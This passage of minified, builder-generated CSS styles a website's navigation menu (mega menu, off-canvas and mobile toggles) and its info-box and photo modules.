inherit !important;left: 0 !important;right: 0 !important;width: 100%;background: #ffffff;}ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu:hover > ul.sub-menu,ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu.pp-active > ul.sub-menu{display: flex !important;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a {font-weight: bold;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a:hover {background: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu .pp-menu-toggle {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.pp-advanced-menu ul li.mega-menu a:not([href]) {color: unset;background: none;background-color: unset;}.rtl .pp-advanced-menu:not(.full-screen) .menu .pp-has-submenu .sub-menu {text-align: inherit;right: 0; left: auto;}.rtl .pp-advanced-menu .menu .pp-has-submenu .pp-has-submenu .sub-menu {right: 100%; left: auto;}.rtl .pp-advanced-menu .menu .pp-menu-toggle,.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {right: auto;left: 10px;}.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {left: 28px;}.rtl .pp-advanced-menu.full-screen .menu .pp-menu-toggle {left: 0;}.rtl .pp-advanced-menu:not(.off-canvas) .menu:not(.pp-advanced-menu-accordion) .pp-has-submenu .pp-has-submenu .pp-menu-toggle {right: auto;left: 0;}.rtl .pp-advanced-menu:not(.full-screen):not(.off-canvas) .menu:not(.pp-advanced-menu-accordion):not(.pp-advanced-menu-vertical) .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( 135deg );-ms-transform: translateY( -5px ) rotate( 135deg );transform: translateY( -5px ) rotate( 135deg );}.rtl .pp-advanced-menu .menu .pp-has-submenu-container > a > span,.rtl .pp-advanced-menu .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.rtl .pp-advanced-menu.off-canvas .menu .pp-has-submenu-container > a > span,.rtl .pp-advanced-menu.off-canvas .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-left: 0;}.pp-advanced-menu li .pp-search-form-wrap {position: absolute;right: 0;top: 100%;z-index: 10;opacity: 0;visibility: hidden;transition: all 0.2s ease-in-out;}.pp-advanced-menu li:not(.pp-search-active) .pp-search-form-wrap {height: 0;}.pp-advanced-menu li.pp-search-active .pp-search-form-wrap {opacity: 1;visibility: visible;}.pp-advanced-menu li .pp-search-form-wrap .pp-search-form__icon {display: none;}.pp-advanced-menuli .pp-search-form__container {max-width: 100%;}.pp-advanced-menu.off-canvas li .pp-search-form-wrap,.pp-advanced-menu.off-canvas li .pp-search-form__container {width: 100%;position: static;}.pp-advanced-menu.full-screen li .pp-search-form-wrap {max-width: 100%;}.pp-advanced-menu .pp-advanced-menu-accordion li .pp-search-form-wrap {width: 100%;}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-center li .pp-search-form__container {margin: 0 auto;}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-right li .pp-search-form__container {margin-right: 0;margin-left: auto;}.pp-advanced-menu li.pp-menu-cart-item .pp-menu-cart-icon {margin-right: 5px;}@media (max-width: 768px) {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {margin-left: 0px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-wkgv5sbpxni9-clone {display: none;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {color: #111111;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #111111;}.fl-node-wkgv5sbpxni9 .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu {}@media (min-width: 768px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu {width: 220px;}}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: px;color: #111111;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {border: 0;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li.current-menu-item > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {color: ;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 29px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 29px;height: 29px;margin: -14.5px 0 0;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 29px;height: 29px;margin: -14.5px 0 0;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu li:first-child {border-top: none;}@media only screen and (max-width: 992px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {display: none;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: block;}.fl-node-wkgv5sbpxni9:not(.fl-node-wkgv5sbpxni9-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav {display: none;}}@media ( max-width: 992px ) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu {margin-top: 20px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {display: block;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu {box-shadow: none;border: 0;}} @media ( min-width: 993px ) {.fl-node-wkgv5sbpxni9 .menu > li {display: inline-block;}.fl-node-wkgv5sbpxni9 .menu li {border-top: none;}.fl-node-wkgv5sbpxni9 .menu li:first-child {border: none;}.fl-node-wkgv5sbpxni9 .menu li li {border-left: none;}.fl-node-wkgv5sbpxni9 .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-wkgv5sbpxni9 .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-wkgv5sbpxni9 .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-wkgv5sbpxni9 .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}div.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle {display: none;}} .fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile {text-align: right;justify-content: flex-end;}.fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle {}.fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,.fl-page .fl-builder-content .fl-node-wkgv5sbpxni9.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i {color: #111111;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {width: 30px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #111111;height: 3px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle i {font-size: 30px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle rect {fill: #111111;}@media ( min-width: 993px ) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu ul.sub-menu {padding: 0;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 29px;}}@media only screen and (max-width: 1200px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile {justify-content: center;}}@media only screen and (max-width: 992px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: ;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu {width: auto;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile {justify-content: flex-end;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle {right: 0;left: 28px;}}@media only screen and (max-width: 768px) {.fl-node-wkgv5sbpxni9 div.pp-advanced-menu {text-align: right;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile {text-align: right;justify-content: flex-end;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle {right: 0;left: 28px;}}@media only screen and ( max-width: 992px ) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu {text-align: right;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu-mobile-toggle {text-align: right;-webkit-justify-content: flex-end;-ms-flex-pack: flex-end;justify-content: flex-end;}}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu {background-color: rgba(255, 255, 255, 1);}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn {font-size: 30px;color: #aab7c2;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu {position: absolute;left: 0;top: 50%;-webkit-transform: translate(0, -50%);-moz-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);width: 100%;margin-top: 0;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu {box-shadow: none;border: none;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu > li.current-menu-parent.pp-has-submenu .sub-menu {display: block;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu > li,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu > li {display: block;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-style: solid;border-bottom-color: transparent;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li a:hover,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li a:focus,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li.current-menu-item > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:hover,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:focus,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li.current-menu-parent .pp-has-submenu-container li.current-menu-item > a,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li.pp-active > .pp-has-submenu-container > a {}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-wkgv5sbpxni9 .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-wkgv5sbpxni9 .pp-advanced-menu .pp-off-canvas-menu.pp-menu-right,.fl-node-wkgv5sbpxni9 .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {transition-duration: 0.5s;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {width: 29px;height: 29px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-menu-toggle {right: 0;left: 10px;}@media ( max-width: 992px ) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu.pp-menu-default {display: none;}}@media ( max-width: 1024px ) {html.pp-off-canvas-menu-open {overflow: hidden !important;}}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 992px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {right: 0;left: 28px;}}@media only screen and (max-width: 768px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {right: 0;left: 28px;}}.fl-node-wkgv5sbpxni9 .pp-advanced-menu {text-align: right;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li {margin-bottom: 0px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu a {font-weight: 600;font-size: 18px;text-align: left;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > a, .fl-node-wkgv5sbpxni9 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {border-style: solid;border-width: 0;background-clip: border-box;padding-top: 6px;padding-right: 15px;padding-bottom: 6px;padding-left: 15px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > a, .fl-node-wkgv5sbpxni9 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu {padding-top: 30px;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li a, .fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu > li > a, .fl-node-wkgv5sbpxni9 .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}@media(max-width: 992px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu {text-align: right;}}@media(max-width: 768px) {.fl-node-wkgv5sbpxni9 .pp-advanced-menu {text-align: right;}} .fl-node-wkgv5sbpxni9 > .fl-module-content {margin-top:5px;margin-bottom:5px;}@media ( max-width: 768px ) { .fl-node-wkgv5sbpxni9.fl-module > .fl-module-content {margin-right:10px;margin-left:10px;}}body a.infobox-title-link {text-decoration: none;}body h1.uabb-infobox-title,body h2.uabb-infobox-title,body h3.uabb-infobox-title,body h4.uabb-infobox-title,body h5.uabb-infobox-title,body h6.uabb-infobox-title,.uabb-infobox-content .uabb-infobox-title-prefix {margin: 0;padding: 0;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-infobox-content .uabb-infobox-text p:last-of-type {margin-bottom: 0;}.uabb-infobox-content .uabb-infobox-text p {padding: 0 0 10px;}.fl-builder-content .uabb-infobox-text h1,.fl-builder-content .uabb-infobox-text h2,.fl-builder-content .uabb-infobox-text h3,.fl-builder-content .uabb-infobox-text h4,.fl-builder-content .uabb-infobox-text h5,.fl-builder-content .uabb-infobox-text h6 {margin: 0;}.infobox-icon-above-title .uabb-infobox-left-right-wrap,.infobox-icon-below-title .uabb-infobox-left-right-wrap,.infobox-photo-above-title .uabb-infobox-left-right-wrap,.infobox-photo-below-title .uabb-infobox-left-right-wrap {display: block;min-width: 100%;width: 100%;}.infobox-icon-above-title .uabb-icon,.infobox-icon-below-title .uabb-icon,.infobox-photo-above-title .uabb-imgicon-wrap {display: block;}.infobox-icon-left-title .uabb-infobox-title,.infobox-icon-right-title .uabb-infobox-title,.infobox-icon-left-title .uabb-imgicon-wrap,.infobox-icon-right-title .uabb-imgicon-wrap,.infobox-photo-left-title .uabb-infobox-title,.infobox-photo-right-title .uabb-infobox-title,.infobox-photo-left-title .uabb-imgicon-wrap,.infobox-photo-right-title .uabb-imgicon-wrap {display: inline-block;vertical-align: middle;}.infobox-icon-left-title .left-title-image,.infobox-icon-right-title .right-title-image,.infobox-icon-left .uabb-infobox-left-right-wrap,.infobox-icon-right .uabb-infobox-left-right-wrap,.infobox-photo-left .uabb-infobox-left-right-wrap,.infobox-photo-right .uabb-infobox-left-right-wrap {display: inline-block;width: 100%;}.infobox-icon-left-title .uabb-imgicon-wrap,.infobox-icon-left .uabb-imgicon-wrap,.infobox-photo-left-title .uabb-imgicon-wrap,.infobox-photo-left .uabb-imgicon-wrap {margin-right: 20px;}.infobox-icon-right-title .uabb-imgicon-wrap,.infobox-icon-right .uabb-imgicon-wrap,.infobox-photo-right-title .uabb-imgicon-wrap,.infobox-photo-right .uabb-imgicon-wrap {margin-left: 20px;}.infobox-icon-left .uabb-imgicon-wrap,.infobox-icon-right .uabb-imgicon-wrap,.infobox-icon-left .uabb-infobox-content,.infobox-icon-right .uabb-infobox-content,.infobox-photo-left .uabb-imgicon-wrap,.infobox-photo-right .uabb-imgicon-wrap,.infobox-photo-left .uabb-infobox-content,.infobox-photo-right .uabb-infobox-content {display: inline-block;vertical-align: top;}.infobox-photo-below-title .uabb-imgicon-wrap {display: block;margin: 10px 0 15px;}.infobox-photo-left-title .uabb-infobox-title-wrap,.infobox-icon-left-title .uabb-infobox-title-wrap,.infobox-photo-right-title .uabb-infobox-title-wrap,.infobox-icon-right-title .uabb-infobox-title-wrap {vertical-align: middle;}.fl-module-info-box .fl-module-content {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;flex-shrink: 1;}.fl-module-info-box .uabb-separator-parent {line-height: 0;}.fl-module-info-box .uabb-infobox-module-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 4;}@media (max-width: 768px) { .infobox-photo-left,.infobox-photo-right {display: block;}.infobox-photo-left .infobox-photo,.infobox-photo-left-text .infobox-photo {display: block;margin-bottom: 15px;padding-left: 0;padding-right: 0;width: auto;}.infobox-photo-right .infobox-photo,.infobox-photo-right-text .infobox-photo {display: block;margin-top: 25px;padding-left: 0;padding-right: 0;width: auto;}.infobox-photo-left .infobox-content,.infobox-photo-left-text .infobox-content,.infobox-photo-right .infobox-content,.infobox-photo-right-text .infobox-content {display: block;width: auto;} }.fl-node-bxz5c8m7u4qn {width: 100%;}.fl-node-bxz5c8m7u4qn .uabb-icon-wrap .uabb-icon i {width: auto;}.fl-node-bxz5c8m7u4qn .uabb-infobox {}.fl-node-bxz5c8m7u4qn .infobox-,.fl-node-bxz5c8m7u4qn .uabb-infobox .uabb-separator {text-align: ;}.fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox-title {margin-top: px;margin-bottom: 0px;}.fl-node-bxz5c8m7u4qn div.uabb-infobox-title,.fl-node-bxz5c8m7u4qn div.uabb-infobox-title span a,.fl-node-bxz5c8m7u4qn div.uabb-infobox-title * {color: #000000}.fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox-text {margin-top: 0px;margin-bottom: 0px;}.fl-node-bxz5c8m7u4qn .uabb-infobox-text {color:#000000;}.fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox-title-prefix {}.fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox {position: relative;}.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i:before,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i:before {color : ;}.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i {background-color: ;}.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap img,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap img:before,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap img,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap img:before {background-color: ;}.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap .uabb-image-content,.fl-node-bxz5c8m7u4qn .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap .uabb-image-content {}@media (max-width: 992px) { .fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox {;}}@media (max-width: 768px) { .fl-builder-content .fl-node-bxz5c8m7u4qn .uabb-infobox {;}.fl-node-bxz5c8m7u4qn .infobox-responsive- {text-align: ;}}.fl-node-bxz5c8m7u4qn .uabb-infobox-title {font-weight: 600;font-size: 18px;text-align: left;}@media(max-width: 1200px) {.fl-node-bxz5c8m7u4qn .uabb-infobox-title {text-align: left;}}@media(max-width: 992px) {.fl-node-bxz5c8m7u4qn .uabb-infobox-title {text-align: left;}}@media(max-width: 768px) {.fl-node-bxz5c8m7u4qn .uabb-infobox-title {text-align: left;}} .fl-node-bxz5c8m7u4qn > .fl-module-content {margin-top:5px;margin-bottom:5px;}.fl-node-dwmjy549xvb0, .fl-node-dwmjy549xvb0 .fl-photo {text-align: left;}@media(max-width: 1200px) {.fl-node-dwmjy549xvb0, .fl-node-dwmjy549xvb0 .fl-photo {text-align: left;}}@media(max-width: 992px) {.fl-node-dwmjy549xvb0, .fl-node-dwmjy549xvb0 .fl-photo {text-align: left;}}@media(max-width: 768px) {.fl-node-dwmjy549xvb0, .fl-node-dwmjy549xvb0 .fl-photo {text-align: left;}.fl-node-dwmjy549xvb0 .fl-photo-content, 